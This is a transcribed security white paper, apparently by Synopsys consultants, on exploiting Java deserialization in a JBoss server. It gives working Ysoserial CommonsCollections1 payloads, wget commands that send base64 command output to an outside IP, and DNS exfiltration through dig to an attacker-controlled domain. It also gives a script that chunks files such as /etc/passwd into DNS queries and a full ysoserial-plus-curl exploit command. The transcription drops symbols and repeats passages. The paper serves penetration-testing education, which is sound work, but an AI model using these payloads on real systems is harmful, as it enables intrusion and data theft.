Transcription
WHITE PAPERExploiting the Java Deserialization VulnerabilityDavid Bohannon, Security ConsultantTravis Biehn, Technical Strategist
Table of contentsIntroduction . 3Identifying the vulnerability . 3Exploiting the vulnerability: Blind command execution. 6Complicating factors . 7Complicating factors . 8Data ex-filtration via DNS . 11Staging tools and target reconnaissance. 13 synopsys.com 2
IntroductionIn the security industry, we know that operating on untrusted inputs is a significant area of risk; and for penetration testers andattackers, a frequent source of high-impact issues. Serialization is no exception to this rule, and attacks against serializationschemes are innumerable. Unfortunately, developers enticed by the efficiency and ease of reflection-based and nativeserialization continue to build software relying on these practices.Java deserialization vulnerabilities have been making the rounds for several years. Work from researchers like Chris Frohoff andGabriel Lawrence draws attention to these issues and the availability of functional, easy to use payload-generation tools. Thus,attackers are paying more attention to this widespread issue.While remote code execution (RCE) via property-oriented programming (POP) gadget chains is not the only potential impactof this vulnerability, we are going to focus on the methods that Cigital employs for post-exploitation in network-hardenedenvironments using RCE payloads. Previously published attack-oriented research focuses mostly on white box validation (e.g.,creating files in temporary directories) and timing-based blind attacks. We expand on this work by demonstrating the use of nontiming related side-channel communication and workarounds for challenges faced during exploitation.Identifying the vulnerabilitySerialized Java objects begin with “ac ed” when in hexadecimal format and “rO0” when base64-encoded. The tmp examplefile contains a serialized Java object. As shown below, it begins with “ac ed” when viewed in hexadecimal format and “rO0”when base64-encoded.PortSwigger’s proxy tool, BurpSuite, flags serialized Java objects observed in HTTP requests, and theJava Deserialization Scanner (Java DS) plugin allows practitioners to verify whether a serialized Java object is exploitable.Figure 1: Serialized Java object in hex formatFigure 2: Serialized Java object in base64 format synopsys.com 3
To demonstrate exploitation techniques, we set up a target system running Debian with a vulnerable version of JBoss. Fromprevious research, we know that the JMXInvokerServlet is vulnerable even though the base request does not initially include aserialized object. We use the Java DS plugin to scan the server’s JMXInvokerServlet by right-clicking the request and selectingthe “Send request to DS – Manual testing” option.Figure 3: Sending request to Java DS plugin.Navigating to the Java DS tab, setting an insertion point in the body of the request, and selecting “Attack” provides us with thefollowing results. Note that there are several potentially successful payloads. synopsys.com 4
Figure 4: Conducting automated scan with Java DS pluginThe Java DS plugin relies on a built-in, open source payload-generation tool: Ysoserial. In our experience, running the latestversion of the tool yields the best results, as it includes the most up-to-date payload types.After building the project, modify the Java DS plugin to point to the latest jar file.Figure 5: Configuring Java DS to use verbose mode and Ysoserial 0.0.5 synopsys.com 5
Exploiting the vulnerability: Blind command executionBased on previous testing, we know that the CommonsCollections1 payload works against our target. Navigating to the Java DS“Exploiting” tab allows us to create and submit our own payloads. To demonstrate, we run the Unix system “uname -a” command.Figure 6: Submitting “uname -a” command with Java DSInspecting the server response reveals another serialized object. However, it does not give us any indication as to whether ourcommand was successful, nor any hints around the command’s output. synopsys.com 6
Figure 7: Response to “uname -a” payload contains another serialized objectOne technique to validate the successful execution of our commands is to use a time-based side-channel. By suspending theexecuting thread with Java sleep, we can determine that an application is exploitable by measuring how long it takes the targetto provide a response.A sleep-based payload is fine for identification, but not very helpful for a simulated attack. Let’s examine using other sidechannels for interacting with our target.Complicating factorsThe Commons Collections POP gadget passes our command to Apache Commons exec. As such, the commands are invokingwithout a parent shell. Operating without a shell is limiting, but we can invoke a Bash shell to run our payloads with the “bash -c”command. As a final obstacle, Commons exec parses commands based on whitespace and payloads with spaces that do notexecute as expected. synopsys.com 7
Figure 8: Java sleep payload results in 10-second delayA sleep-based payload is fine for identification, but not very helpful for a simulated attack. Let’s examine using other sidechannels for interacting with our target.Complicating factorsThe Commons Collections POP gadget passes our command to Apache Commons exec. As such, the commands are invokingwithout a parent shell. Operating without a shell is limiting, but we can invoke a Bash shell to run our payloads with the “bash -c”command. As a final obstacle, Commons exec parses commands based on whitespace and payloads with spaces that do notexecute as expected. synopsys.com 8
One approach is to use Bash string manipulation functions. The following example loads the base64 result of the “echo testing”command into variable c which is then added to wget request’s path:bash -c c {echo,testing} base64 &&{wget, 54.161.175.139/ c}’We can also use the IFS (internal file separator) variable to denote spaces within the command passed to Bash:bash –c wget IFS54.161.175.139/’ uname IFS-a base64 As a final note, back-ticks and dollar signs may need to be escaped with a back-slash depending on where and how the payloadsare produced.Figure 9: Appending “uname -a” output to wget HTTP request synopsys.com 9
Inspecting the Apache server logs shows the GET request from our victim system and base64 “uname -a” output.Figure 10: Base64-encoded “uname –a” output appended to request in Apache logsExtracting and decoding the data from the Apache logs reveals the “uname -a” output from the victim system.Figure 11: Base64-decoded “uname –a” output from Apache logsIf we are able to receive requests from the vulnerable application’s host using wget, then we can place a reverse shell to facilitatecomfortable post-exploitation. However, this is not always a viable option. Outbound traffic is typically restricted on applicationservers hosted inside enterprise data centers. To simulate a typical network-hardened host, we configure a firewall on our victimsystem so that the only outbound traffic allowed is DNS traffic over UDP port 53.Even if the vulnerable application is limited to internal-only hosts, internal resolvers readily perform recursive name resolution—apractice that we can use to our advantage. synopsys.com 10
Data ex-filtration via DNSWe set up a publicly-facing DNS server and registered it as the authoritative nameserver for the domain dbohannon.com. Usingthe Unix dig command, we can make our target resolve an arbitrary name.Figure 12: Payload to resolve subdomain name on dbohannon.comInspecting the DNS logs reveals the DNS lookup request from the target host. We see “testingJavaDeserializationPayload” prepended to our request.Figure 13: DNS request from victim system synopsys.com 11
Using this method of pre-pending data to DNS queries, we begin to ex-filtrate data from our victim system. Similar to the wgetmethod, we base64-encode the data to eliminate special characters and whitespace that may invalidate the request.Starting with uname from our target:“bash -c dig IFS uname IFS-a base64 .dbohannon.com”For larger output, we are limited in how long the requested domain name can be. As such, we can split the result into two parts:“bash -c dig IFS uname IFS-a cut IFS-dD IFS-f1 base64 .dbohannon.com”Figure 14: Pre-pending “uname” output to DNS request synopsys.com 12
Running the command and then inspecting our DNS server logs reveals our base64 payload.Figure 15: Base64-encoded data pre-pended domain name in DNS logsUsing grep and cut, we extract and decode the payload from the DNS query. This reveals that our victim system is nameddebian1 and is running Linux 3.16.0.4-amd64.Figure 16: Base64-decoded data reveals “uname” output from victim systemWe repeat the above process to obtain the second half of the “uname -a” output.Staging tools and target reconnaissanceWith a way of interacting with the target, our focus moves to staging scripts and tools on the host. We demonstrate thistechnique by placing a script that helps us exfiltrate larger files.Our script conducts the following steps to exfiltrate large files:1. Parse the target file using the xxd utility.2. Pre-pend each hex-encoded piece to a dig DNS query.3. Add an index number in case the DNS queries arrive out of order.4. Add a unique identifier in case multiple exports are conducted simultaneously.5. Execute the dig commands.#!/bin/bashhexDump xxd -p 1 i 0for line in hexDumpdodig line”.” ((i ))”.DB1.dbohannon.com”doneFigure 17: Shell script used to chunk and export files via DNS synopsys.com 13
In order to place the script on the victim system, we base64-encode the script and use echo to write a new file in the /tmpdirectory:CommonsCollections1 “bash -cecho LiIkKChpKyspKSIuREIxLmRib2hhbm5vbi5jb20iCmRvbmUKCg ’ base64 IFS-d IFS IFS/tmp/export.sh”Figure 18: Payload used to echo base64-encoded shell script to victim system synopsys.com 14
Now that our script has been written to the target host at /tmp/export.sh, we make the file executable by running the “chmod777 /tmp/export.sh” command. Now that the script is executable, we extract our target file,/etc/passwd/, with export.sh.Figure 19: Exporting file /etc/passwd with our export.sh shell scriptInspecting the DNS logs show each part of our target file and its index number.Figure 20: Each part of the /etc/passwd file is pre-pended to a DNS query visible in the DNS server logs synopsys.com 15
Using the following command, we extract each piece from the DNS logs, remove all newline characters, and pass the value backthrough the xxd utility:cat /var/log/syslog grep DB1 grep Query cut -dA -f2- sort -t. -k2 -gu cut -d.-f1 tr -d ‘\n’ xxd -r -pThe result is the re-constructed /etc/passwd file from the victim system.Figure 21: Reconstructing the data from each DNS query gives us the complete fileBeyond /etc/passwd, retrieving configuration files, WAR files, and other interesting targets furthers compromise.We employ a similar method to write arbitrary binary files on the target file system. We then split those files into 400 byte pieces,place them on the target file system, verify their integrity with md5sum, then combine with join. DNS reverse shell tools, likeDNSCat2, are candidates for this stage of the attack.Finally, practitioners interested in scripting or automating these tasks will be happy to hear that Ysoserial can be invoked directlyfrom the command-line. Be aware that the Bash string concatenation technique works better than the IFS approach.java -jar ysoserial-0.0.5-SNAPSHOT-all.jar CommonsCollections1 ‘dig testingCommandLine.dbohannon.com’ curl --data-binary @-http ://10.0.2.6:8080/invoker/JMXInvokerServlet synopsys.com 16
The Synopsys differenceSynopsys helps development teams build secure, high-quality software, minimizing risks whilemaximizing speed and productivity. Synopsys, a recognized leader in application security,provides static analysis, software composition analysis, and dynamic analysis solutions thatenable teams to quickly find and fix vulnerabilities and defects in proprietary code, open sourcecomponents, and application behavior. With a combination of industry-leading tools, services,and expertise, only Synopsys helps organizations optimize security and quality in DevSecOpsand throughout the software development life cycle.For more information, go to www.synopsys.com/software.Synopsys, Inc.185 Berry Street, Suite 6500San Francisco, CA 94107 USAContact us:U.S. Sales: 800.873.8193International Sales: 1 415.321.5237Email: sig-info@synopsys.com 2020 Synopsys, Inc. All rights reserved. Synopsys is a trademark of Synopsys, Inc. in the United States and other countries. A list of Synopsys trademarks is available atwww.synopsys.com/copyright.html . All other names mentioned herein are trademarks or registered trademarks of their respective owners. June 2020 synopsys.com 17
The Java DS plugin relies on a built-in, open source payload-generation tool: Ysoserial. In our experience, running the latest version of the tool yields the best results, as it includes the most up-to-date payload types. After building the project, modify the Java DS plugin to point to the latest jar file.